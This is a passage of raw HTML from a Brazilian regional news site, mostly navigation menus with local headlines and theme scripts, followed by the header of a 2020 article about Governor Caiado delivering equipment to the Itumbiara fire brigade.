                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/3012-2/"  rel="bookmark" class="td-image-wrap " title="Atleta goiano é destaque e vai jogar no Coimbra FC Porto." ><img class="entry-thumb" src="[data-uri]" alt="" title="Atleta goiano é destaque e vai jogar no Coimbra FC Porto." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/08/Victor-Gabriel-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/brasil/" class="td-post-category" >Brasil</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/3012-2/"  rel="bookmark" title="Atleta goiano é destaque e vai jogar no Coimbra FC Porto.">Atleta goiano é destaque e vai jogar no Coimbra FC Porto.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/2005-2/"  rel="bookmark" class="td-image-wrap " title="A XIIIª Festa do Rodeio e IIIª Feira Agroindustrial de Panamá, começa com a escolha da Rainha dia 20 de abril." ><img class="entry-thumb" src="[data-uri]" alt="" title="A XIIIª Festa do Rodeio e IIIª Feira Agroindustrial de Panamá, começa com a escolha da Rainha dia 20 de abril." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2024/04/Cidade-de-Panama-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/agronegocios/" class="td-post-category" >Agronegócios</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/2005-2/"  rel="bookmark" title="A XIIIª Festa do Rodeio e IIIª Feira Agroindustrial de Panamá, começa com a escolha da Rainha dia 20 de abril.">A XIIIª Festa do Rodeio e IIIª Feira Agroindustrial de Panamá,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/filipe-gabriel-e-o-destaque-do-futebol-goiano/"  rel="bookmark" class="td-image-wrap " title="Filipe Gabriel é o destaque do futebol goiano." ><img class="entry-thumb" src="[data-uri]" alt="" title="Filipe Gabriel é o destaque do futebol goiano." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2024/04/43e1bcf8-a04e-4c3e-b178-4568cbbeb320-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/destaque/" class="td-post-category" >Destaque</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/filipe-gabriel-e-o-destaque-do-futebol-goiano/"  rel="bookmark" title="Filipe Gabriel é o destaque do futebol goiano.">Filipe Gabriel é o destaque do futebol goiano.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-191"><a href="#">Policial</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"56","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "38";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "8";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/policia-civil-cumpre-mandado-de-prisao-de-homicida-foragido-em-morrinhos/"  rel="bookmark" class="td-image-wrap " title="Polícia Civil Cumpre Mandado de Prisão de Homicida Foragido em Morrinhos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Polícia Civil Cumpre Mandado de Prisão de Homicida Foragido em Morrinhos" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/01/geo-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/goiatuba-go/" class="td-post-category" >GOIATUBA – GO</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/policia-civil-cumpre-mandado-de-prisao-de-homicida-foragido-em-morrinhos/"  rel="bookmark" title="Polícia Civil Cumpre Mandado de Prisão de Homicida Foragido em Morrinhos">Polícia Civil Cumpre Mandado de Prisão de Homicida Foragido em Morrinhos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/bolsonarista-fatima-de-tubarao-e-presa-em-operacao-contra-atos-golpistas/"  rel="bookmark" class="td-image-wrap " title="Bolsonarista Fátima de Tubarão é presa em operação contra atos golpistas." ><img class="entry-thumb" src="[data-uri]" alt="" title="Bolsonarista Fátima de Tubarão é presa em operação contra atos golpistas." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2023/01/167397495063c6d4a62f98d_1673974950_3x2_md-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/brasil/" class="td-post-category" >Brasil</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/bolsonarista-fatima-de-tubarao-e-presa-em-operacao-contra-atos-golpistas/"  rel="bookmark" title="Bolsonarista Fátima de Tubarão é presa em operação contra atos golpistas.">Bolsonarista Fátima de Tubarão é presa em operação contra atos golpistas.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/caiado-tomara-posse-virtual-posse-de-lula-tera-60-shows-e-bolsonaro-sai-do-pais/"  rel="bookmark" class="td-image-wrap " title="Caiado Tomará posse virtual, posse de Lula terá 60 shows e Bolsonaro sai do pais." ><img class="entry-thumb" src="[data-uri]" alt="" title="Caiado Tomará posse virtual, posse de Lula terá 60 shows e Bolsonaro sai do pais." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2022/12/Lula-e-Alckimin-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/brasil/" class="td-post-category" >Brasil</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/caiado-tomara-posse-virtual-posse-de-lula-tera-60-shows-e-bolsonaro-sai-do-pais/"  rel="bookmark" title="Caiado Tomará posse virtual, posse de Lula terá 60 shows e Bolsonaro sai do pais.">Caiado Tomará posse virtual, posse de Lula terá 60 shows e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/homem-e-preso-em-vicentinopolis-suspeito-de-matar-mecanico/"  rel="bookmark" class="td-image-wrap " title="Homem é preso, em Vicentinópolis, suspeito de matar mecânico." ><img class="entry-thumb" src="[data-uri]" alt="" title="Homem é preso, em Vicentinópolis, suspeito de matar mecânico." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2022/05/Vinganca-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/destaque/" class="td-post-category" >Destaque</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/homem-e-preso-em-vicentinopolis-suspeito-de-matar-mecanico/"  rel="bookmark" title="Homem é preso, em Vicentinópolis, suspeito de matar mecânico.">Homem é preso, em Vicentinópolis, suspeito de matar mecânico.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/adolescente-e-ferido-por-colega-em-escola-de-sao-luis-de-montes-belos/"  rel="bookmark" class="td-image-wrap " title="Adolescente é ferido por colega, em escola de São Luís de Montes Belos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Adolescente é ferido por colega, em escola de São Luís de Montes Belos" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2022/03/escola-saoluis-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/adolescente-e-ferido-por-colega-em-escola-de-sao-luis-de-montes-belos/"  rel="bookmark" title="Adolescente é ferido por colega, em escola de São Luís de Montes Belos">Adolescente é ferido por colega, em escola de São Luís de&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-57"><a href="#">Video</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 tdc-no-posts"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "0";
block_tdi_6.found_posts = "0";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "0";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-192"><a href="#">Cidades</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "243";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "61";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7" id="tdi_8" data-td_block_id="tdi_7" data-td_filter_value="" href="https://www.jornalcidades.tv.br/category/cidades/">Todos</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_9" data-td_block_id="tdi_7" data-td_filter_value="21" href="https://www.jornalcidades.tv.br/category/cidades/agua-limpa/">Água Limpa</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_10" data-td_block_id="tdi_7" data-td_filter_value="23" href="https://www.jornalcidades.tv.br/category/cidades/arapora-mg/">ARAPORÃ –MG</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_11" data-td_block_id="tdi_7" data-td_filter_value="24" href="https://www.jornalcidades.tv.br/category/cidades/bom-jesus-go/">BOM JESUS – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_12" data-td_block_id="tdi_7" data-td_filter_value="25" href="https://www.jornalcidades.tv.br/category/cidades/buriti-alegre-go/">BURITI ALEGRE – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_13" data-td_block_id="tdi_7" data-td_filter_value="26" href="https://www.jornalcidades.tv.br/category/cidades/cachoeira-dourada-go/">CACHOEIRA DOURADA – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_14" data-td_block_id="tdi_7" data-td_filter_value="28" href="https://www.jornalcidades.tv.br/category/cidades/caldas-novas-go/">CALDAS NOVAS – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_15" data-td_block_id="tdi_7" data-td_filter_value="33" href="https://www.jornalcidades.tv.br/category/cidades/edeia-go/">EDÉIA – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_16" data-td_block_id="tdi_7" data-td_filter_value="34" href="https://www.jornalcidades.tv.br/category/cidades/goiatuba-go/">GOIATUBA – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_17" data-td_block_id="tdi_7" data-td_filter_value="37" href="https://www.jornalcidades.tv.br/category/cidades/inaciolandia-go/">INACIOLÂNDIA – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_18" data-td_block_id="tdi_7" data-td_filter_value="39" href="https://www.jornalcidades.tv.br/category/cidades/itumbiara-go/">ITUMBIARA – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_19" data-td_block_id="tdi_7" data-td_filter_value="40" href="https://www.jornalcidades.tv.br/category/cidades/jandaia-go/">JANDAIA – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_20" data-td_block_id="tdi_7" data-td_filter_value="41" href="https://www.jornalcidades.tv.br/category/cidades/joviania-go/">JOVIÂNIA – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_21" data-td_block_id="tdi_7" data-td_filter_value="43" href="https://www.jornalcidades.tv.br/category/cidades/marzagao-go/">MARZAGÃO – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_22" data-td_block_id="tdi_7" data-td_filter_value="44" href="https://www.jornalcidades.tv.br/category/cidades/morrinhos-go/">MORRINHOS – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_23" data-td_block_id="tdi_7" data-td_filter_value="53" href="https://www.jornalcidades.tv.br/category/cidades/outras-cidades/">Outras Cidades</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_24" data-td_block_id="tdi_7" data-td_filter_value="45" href="https://www.jornalcidades.tv.br/category/cidades/panama-go/">PANAMÁ – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_25" data-td_block_id="tdi_7" data-td_filter_value="46" href="https://www.jornalcidades.tv.br/category/cidades/parauna-go/">PARAÚNA – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_26" data-td_block_id="tdi_7" data-td_filter_value="48" href="https://www.jornalcidades.tv.br/category/cidades/pontalina-go/">PONTALINA – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_27" data-td_block_id="tdi_7" data-td_filter_value="49" href="https://www.jornalcidades.tv.br/category/cidades/porteirao-go/">PORTEIRÃO – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_28" data-td_block_id="tdi_7" data-td_filter_value="50" href="https://www.jornalcidades.tv.br/category/cidades/professor-jamil-go/">PROFESSOR JAMIL – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_29" data-td_block_id="tdi_7" data-td_filter_value="51" href="https://www.jornalcidades.tv.br/category/cidades/rio-quente-go/">RIO QUENTE – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_30" data-td_block_id="tdi_7" data-td_filter_value="52" href="https://www.jornalcidades.tv.br/category/cidades/vicentinopolis-go/">VICENTINÓPOLIS – GO</a></div></div><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/camara-formaliza-selo-de-certificado-a-estudantes-de-goiatuba/"  rel="bookmark" class="td-image-wrap " title="Câmara formaliza Selo de Certificado a estudantes de Goiatuba" ><img class="entry-thumb" src="[data-uri]" alt="" title="Câmara formaliza Selo de Certificado a estudantes de Goiatuba" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/268a974d-9964-4b87-8297-8a040782cae5-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/camara-formaliza-selo-de-certificado-a-estudantes-de-goiatuba/"  rel="bookmark" title="Câmara formaliza Selo de Certificado a estudantes de Goiatuba">Câmara formaliza Selo de Certificado a estudantes de Goiatuba</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/jiu-jitsu-de-goiatuba-conquista-no-2o-lugar-entre-36-equipes-participantes/"  rel="bookmark" class="td-image-wrap " title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes." ><img class="entry-thumb" src="[data-uri]" alt="" title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/Foto-Jil-jips-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/jiu-jitsu-de-goiatuba-conquista-no-2o-lugar-entre-36-equipes-participantes/"  rel="bookmark" title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes.">Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/marcos-calazans-confiante-na-ascensao-do-goiatuba-para-serie-c/"  rel="bookmark" class="td-image-wrap " title="Marcos Calazans confiante na ascensão do Goiatuba para Série C" ><img class="entry-thumb" src="[data-uri]" alt="" title="Marcos Calazans confiante na ascensão do Goiatuba para Série C" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/08/Foto-Marcos-Calazans-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/destaque/" class="td-post-category" >Destaque</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/marcos-calazans-confiante-na-ascensao-do-goiatuba-para-serie-c/"  rel="bookmark" title="Marcos Calazans confiante na ascensão do Goiatuba para Série C">Marcos Calazans confiante na ascensão do Goiatuba para Série C</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/3018-2/"  rel="bookmark" class="td-image-wrap " title="Cotec de Goiatuba anuncia cursos profissionais gratuitos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cotec de Goiatuba anuncia cursos profissionais gratuitos" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/08/Foto-Flavio-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/3018-2/"  rel="bookmark" title="Cotec de Goiatuba anuncia cursos profissionais gratuitos">Cotec de Goiatuba anuncia cursos profissionais gratuitos</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-384"><a href="https://www.jornalcidades.tv.br/contato/">Fale Conosco</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.jornalcidades.tv.br/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td-a-rec-no-translate tdi_31 td_block_template_1">
<style>.tdi_31.td-a-rec{text-align:center}.tdi_31.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_31 .td-element-style{z-index:-1}.tdi_31.td-a-rec-img{text-align:left}.tdi_31.td-a-rec-img img{margin:0 auto 0 0}.tdi_31 .td_spot_img_all img,.tdi_31 .td_spot_img_tl img,.tdi_31 .td_spot_img_tp img,.tdi_31 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_31.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://cnx.net.br/" target="_blank"><img src="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/outubro-25-scaled.jpg"/></a></div>
</div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.jornalcidades.tv.br/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Cidades" class="entry-crumb" href="https://www.jornalcidades.tv.br/category/cidades/">Cidades</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Governador Caiado faz entrega de equipamentos ao Corpo de Bombeiros, em Itumbiara.</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-884" class="post-884 post type-post status-publish format-standard has-post-thumbnail category-cidades category-destaque category-politica category-sociedade" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.jornalcidades.tv.br/category/cidades/">Cidades</a></li><li class="entry-category"><a  href="https://www.jornalcidades.tv.br/category/destaque/">Destaque</a></li><li class="entry-category"><a  style="background-color:#5c69c1; color:#fff; border-color:#5c69c1;" href="https://www.jornalcidades.tv.br/category/politica/">Política</a></li><li class="entry-category"><a  style="background-color:#5aaf4a; color:#fff; border-color:#5aaf4a;" href="https://www.jornalcidades.tv.br/category/sociedade/">Sociedade</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Governador Caiado faz entrega de equipamentos ao Corpo de Bombeiros, em Itumbiara.</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.jornalcidades.tv.br/author/wilson/">Wilson Barbosa</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-21T13:55:08-03:00" >21 de outubro de 2020 às 16:55</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.jornalcidades.tv.br/governador-caiado-faz-entrega-de-equipamentos-ao-corpo-de-bombeiros-em-itumbiara/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-884">1431</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent 